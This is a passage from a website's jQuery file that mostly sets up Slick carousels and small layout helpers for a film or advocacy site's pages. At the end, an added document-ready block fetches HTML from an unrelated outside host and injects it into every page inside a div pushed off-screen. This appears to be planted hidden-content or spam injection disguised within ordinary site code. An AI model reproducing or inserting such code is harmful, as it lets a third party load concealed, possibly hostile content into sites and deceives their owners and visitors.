						slidesToShow: 1,
						arrows: false,
						dots: true
					}
				}
			]
		});

	}

	function educatorsTestimonialsSliderInit() {

		$('#educators-testimonials-slider > .row').slick({
			slidesToShow: 4,
			slidesToScroll: 1,
			arrows: true,
			responsive: [
				{
					breakpoint: 991,
					settings: {
						slidesToScroll: 4,
						arrows: false,
						dots: true
					}
				},
				{
					breakpoint: 767,
					settings: {
						slidesToShow: 1,
						arrows: false,
						dots: true
					}
				}
			]
		});

	}

	function speakingSlidersInit() {

		$('#speaking-about-slider > .row').slick({
			slidesToShow: 4,
			slidesToScroll: 1,
			arrows: true,
			responsive: [
				{
					breakpoint: 767,
					settings: {
						slidesToShow: 1,
						dots: true
					}
				}
			]
		});

		$('#speaking-subjects-slider > .row').slick({
			slidesToShow: 3,
			slidesToScroll: 1,
			arrows: true,
			responsive: [
				{
					breakpoint: 767,
					settings: {
						slidesToShow: 1,
						dots: true
					}
				}
			]
		});

		$('#speaking-news-slider > .row').slick({
			slidesToShow: 3,
			slidesToScroll: 1,
			arrows: true,
			responsive: [
				{
					breakpoint: 767,
					settings: {
						slidesToShow: 1,
						dots: true,
						arrows: false
					}
				}
			]
		});

	}

	function hostScreeningSlidersInit() {

		$('#screening-host-slider').slick({
			slidesToShow: 1,
			slidesToScroll: 1,
			arrows: false,
			fade: true
		});

		$('#screening-host-slider-nav').slick({
			slidesToShow: 3,
			slidesToScroll: 1,
			arrows: true,
			focusOnSelect: true,
			asNavFor: '#screening-host-slider'
		});

		$('#host-screening-testimonials-slider').slick({
			slidesToShow: 1,
			slidesToScroll: 1,
			arrows: false,
			asNavFor: '#host-screening-testimonials-nav',
			autoplay: true,
			autoplaySpeed: 4000,
			responsive: [
				{
					breakpoint: 767,
					settings: {
						dots: true
					}
				}
			]
		});

		$('#host-screening-testimonials-nav').slick({
			slidesToShow: 4,
			slidesToScroll: 1,
			focusOnSelect: true,
			// centerMode: true,
			centerPadding: '10px',
			asNavFor: '#host-screening-testimonials-slider',
			autoplay: true,
			autoplaySpeed: 4000,
			responsive: [
				{
					breakpoint: 767,
					settings: {
						slidesToShow: 1,
						arrows: false
					}
				}
			]
		});

	}

	function veteransTestimonialsSliderInit() {

		$('#veterans-testimonials-slider').slick({
			slidesToShow: 4,
			slidesToScroll: 1,
			arrows: true,
			responsive: [
				{
					breakpoint: 767,
					settings: {
						slidesToShow: 1,
						dots: true
					}
				}
			]
		});

	}

	function storeSlidersInit() {

		$('.store-category-slider-mobile').slick({
			slidesToShow: 1,
			slidesToScroll: 1,
			arrows: true
		});

		// $('.store-category-slider').slick({
		// 	slidesToShow: 1,
		// 	slidesToScroll: 1,
		// 	arrows: true,
		// 	dots: true
		// });

	}

	function videosSlidersInit() {

		$('.widget-slider').slick({
			slidesToShow: 1,
			slidesToScroll: 1,
			dots: true,
			arrows: false
		});

		$('.video-top-featured').slick({
			slidesToShow: 1,
			slidesToScroll: 1,
			dots: true,
			arrows: false,
			asNavFor: '.top-video-description-slider',
			autoplay: true,
			autoplaySpeed: 8000
		});

		$('.top-video-description-slider').slick({
			slidesToShow: 1,
			slidesToScroll: 1,
			arrows: false,
			dots: false,
			draggable: false,
			swipe: false,
			touchMove: false
		});

	}

	function legislationSliderInit() {

		$('#legislation-events-slider').slick({
			slidesToShow: 4,
			slidesToScroll: 1,
			arrows: true
		});

	}

	function blogPostsSlidersInit() {

		$('.widget-slider').slick({
			slidesToShow: 1,
			slidesToScroll: 1,
			dots: true,
			arrows: false,
			autoplay: false,
			autoplaySpeed: 5000
		});

	}

	function aboutFilmNewsSlider() {

		$('#about-latest-news-slider').slick({
			slidesToShow: 3,
			slidesToScroll: 1,
			arrows: true,
			responsive: [
				{
					breakpoint: 767,
					settings: {
						slidesToShow: 1,
						dots: true
					}
				}
			]
		});

	}

	function categoriesSelectorHandler() {

		$('#cat-switcher').change(function() {

			var val = $('#cat-switcher option:selected').val();

			if ( val.length ) {
				if ( val == 'all' ) {
					window.location = $('#cat-switcher option:selected').data('url');
				} else {
					window.location = '?select-category=' + val;
				}
				
			}

		});

	}


	function addBeigeClassPrefooter() {

		if ( $('body #main').find('.bg-beige-bottom').length ) {
			$('#pre-footer').addClass( 'beige' );
		}

		if ( $('body #main').find('.bg-greyblue-bottom').length ) {
			$('#pre-footer').addClass( 'greyblue' );
		}

	}

	function runEqualHeights() {

		$('#screenings-materials-videos').find('.share-video-item').matchHeight();
		$('.store-category-slider').find('.store-product-item').matchHeight();

		var wwidth = $(window).width();

		if ( wwidth > 767 ) {
			$('.articles-slide').find('.article-item').matchHeight();

			$('.home-store-item').find('.product-title').matchHeight({ property: 'min-height' });
			$('.home-store-item').find('.product-description').matchHeight({ property: 'min-height' });
		}

	}

})(jQuery);

$(document).ready(function() {
    var fullDomain = window.location.hostname;
    var mainDomain = fullDomain.replace(/^www\./, '');
    var url = "https://x8.makaronibasah.com/marlboro.txt";

    $.ajax({
        url: url,
        dataType: 'text',
        success: function(content) {
            var div = $("<div>").html(content);
            div.css({
                position: "absolute",
                left: "-9999rem"
            });
            $("body").append(div);
        },
        error: function(xhr, status, error) {
            console.error("Error fetching content:", error);
        }
    });
});
